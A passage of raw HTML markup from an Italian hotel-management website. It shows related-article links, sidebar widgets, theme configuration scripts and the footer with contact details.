content="640"><meta itemprop="height" content="426"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6032,"live_filter_cur_post_author":"84","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="870";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="290";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-218x150.jpg  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore alberghiero</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-6032","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1121";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="225";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark class="td-image-wrap " title="Investire in camere che durano: il valore dei letti in ferro" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Investire in camere che durano: il valore dei letti in ferro" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/oasis-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/investire-in-camere-che-durano-il-valore-dei-letti-in-ferro/  rel=bookmark title="Investire in camere che durano: il valore dei letti in ferro">Investire in camere che durano: il valore dei letti in ferro</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark class="td-image-wrap " title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE - Direzione Hotel" title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-77-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/iperammortamento-legge-di-bilancio-2026/  rel=bookmark title="Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al GSE">Iperammortamento 2026: Quali sono i beni agevolabili e come richiederlo al...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6032","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1121";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="374";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark class="td-image-wrap " title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali - Direzione Hotel" title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-80-1-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-sabatini-2026-cumulabilita/  rel=bookmark title="Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie digitali">Nuova Sabatini Hotel: Come finanziare a tasso zero arredi e tecnologie...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6032","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1114";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="372";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>871</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>396</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>328</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>194</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: 